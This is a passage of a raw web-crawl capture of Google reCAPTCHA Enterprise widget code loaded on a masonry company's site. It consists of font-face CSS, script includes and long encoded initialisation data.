YMOBCcOUwrvDs3/[base64]/CgMKtw4AOYx3DrcOeFE/CiMOVFiUhXsK7V8OHw65iYFPDs8O3w53DuivCqMOmYcKCc8O4VcOWRwQhJcKYwqzDsHUowrUYHE7DuBfDvwDCl8O3DDobw4DDisKcwqPCjcO/wrcWwrE0woMvw7pqw6Q6wrfDksKGw6duw4VqS3DDiMKzwr8uwoV/w5d+Y8OWRMK3w4rCrsOvw5QrHGHDosO2w7rChkPDiMODw4LCosOWwoUEbsOKG8KAXMORZMKBwpRvcMOYfRh2w7bDhA0Lw6ZFw6TDkyrDj8OKRsO1GDnDicOfw7TDjS9ywoA6KDQhw5cEdsOmI8OMw7ZsIRxQwoJdNS7CsFJFf8OFDBsWdsOiw7/DsyQWP8K/TMOaVcO8O2TDsF3Cg8KHwpnCi8KYw7LDpMOnc8OcwqYpasO6wqwFwqnDlCM3w5Ezw6vClRXDqjkNIcOEBsOoDSBLwqMjecKKMMOfeQhXGGzDvynDkFbCuTfDkcK/[base64]/DssKdEwxQLUTDk8Opw5Akw4HDtsKhN0swwrB/f8O0fsKrRjXDiSsgw7dfw7DDtMK9OcOiXBcIw7/DtGdxw6fDl8O6wpDCuFooYy7DlMKtw4l7FF1gBMKiDSx8w59cwqIlfFPDocOYMsO5wqh4w7hbwrxnw4RLwokiw5TCvFTClGIjEMOtNBcwVMODB8OjBR/Cr20/[base64]/wpE7JcKFw7rClMOgC8Kbwo3DlQnCvyvCmjfDuMK9cTs6woV6RmQzwrHDvHEsLgTCgMKDDsKIOBLDp8OaUMO7TcK7T2jDjTrCp8OdOVs1UMOTbcKCwr/DnG/DplsGwrfDisOCdsO+w4rCiXzDl8ORwrvDn8KfPMO2wo/DlDJww4dwB8K8w4/DjVlteHLDnDVsw7DCmsKEXcOrw5HDrcKLFsK4w6NMU8OrTsKDMcKtNEE/wpVswqJewo10wrPCgXVkwppkY0bDmXMTwoDDtsOKNlIXayJ8f2TCl8OlwonDpW1Gw4MTTElrRyNMwpUkRH4VP0ZVL1HCjhByw7nDs3PChsK0w5PCuX5OCHAVwpDDrmrCosO+w4hCw7tDw6DDtMKvwpw6CTPCmcK7w5J/wpprwr/ClsKow5nDmEUZaBo0w7IGE0oABzXDrcKvwp1OZ1EZVRgpwo3Ckm7DmT/Dk2/Cn3zDtMKVfGkAw4/Dql54w7PClcKbBDXCnMKUb8Khwqw0X8Kcw60WPVrDg1jDq1DDshVXwql3w5sPf8KrwroiwpQEcUZIw47DtRLDikohw6RaeyjDhsKoYjUBwqgsT8O3YcOgwpnCqMK+d19pwqofwq0tP8OGw4goOcK/w5phMMKOwp1kacOjwqoeKMK8JMOIAsKBNcOdZMOtIA/CscKyw7lQwonDnTzCh2/[base64]/KVXDucKDUsKbwpnDscKpMD/CgRvDuVxRw6bChsK2w7ImwrPCt37DjSHDrR9DFF8UKcONWMOPQsK0w4hFwo1aM1XDqDQ9w6l/VEPCu8Osw4dATsO2w5ApQkZKwqxWw5gvScOaRBHDjGNqL8OQFABKbMKgwrpPw6jDhsO9CB3Cny3CghnCp8OlYA3CpsOdwrjDtX/Cv8Kwwq7Djy4Lw6DCisOHYgJ6wqRvw6MJGEzDpEx3L8OdwqdhwpHDth5owo9oSMOtTsKNwpbCtcKbwrLCk3ElwrB3woTCicOowr7Dt2fCmcOINsKwwoTCiz9LA287E03Cp8Klwocvw6Z+wq9/[base64]/[base64]/[base64]/c8O8VsOfwrN1wr3CkGXDgMOXPmUufcOhGsOjSGtZCEHCuMOEAcO/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22haAjowBi57msrSWgyEnRbzhf9oZxlTjOEuyvtzbVyS4\\u003d\x22,1,0,null,1,1768679316670,0,0,[85,59,169,91],null,[149,132,58,139],\x22RC-EN37aazJ-wE2Hw\x22,null,null,null,null,null,\x220dAFcWeA44PBDBPEDijXNbUPN3680LtfLA83fUE9lyjqwleivVYkDNIuUmkE8qwxz5yxe2DjxsFkwIrmQFKmIOXToeZnUOD0OSKw\x22,1768762116640]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sabjqdmfutva
body_size: 48307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z-vstZAgfygSO2L5azLNoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z-vstZAgfygSO2L5azLNoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z-vstZAgfygSO2L5azLNoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OFScO9dFbDuRN+woAAw5JDNirCn8KjCMOGw4UmWcOSc0PCj8O8wr7CgDsew7x5VcK9wqpJYsKwd2RRw4o4wpPCh8OZwoNuwqQgw5UDX17CosKawpjCjcOpwo4FDMO+w7bDqVg5wpvDi8OCwrLDlFouFcKCwqgmEDFpIcOCw4/DtcKYwqxOchZow4Ukw5vCgw/CujVgccOcw4fCpQbCrMKFecO6aMOjwpFCwrhbAzEKw6TCnnXCkMOkLsObw6ZEw4NXLcOcwrxwwonDvjhSOiISSktWw5NxW8KKw5dlw7/DisOqw6Q1w7DDpmrCh8KqwpnDhRjDvDUzw446MnXDn1Jcw6fDm13CnB/[base64]/DkwMfT2g1McK1w65oE8OuwoDDl8OeA8Kdw6rDn0RaDcOWbsKlX0HCjzp0wqlDw6rCsVRrUhF1w7bCp3AFwoprE8O7N8O6FRkPLzBZwrrCuXBbwqPCpUfCjkHDpcKmcHfCnl97N8ORw6FOw6ocDsO1O1UIe8OPc8KIw5pRw4k/BBpVe8OFw6XCk8OhLMKzJj/CmcKHP8KcwrbDqMOrw5Ydw7bDmMOmwpd2EjoBwqPDgsO3e2LDq8Ose8OtwqEkYMOBTUNoWyjDi8KJVcKQwrfCkcO+fn/Cqx3Di3nClSxsT8OoGcOfwpzDuMOlwrFOwpp4eGhYJsOawp0QF8O/[base64]/DmsKkwpXClsOlLzYEw4I/dsKfesK1XsKaZMOUYTnCpyQxwq3DnMO8wrLCukZGWcKnXUwPRsOF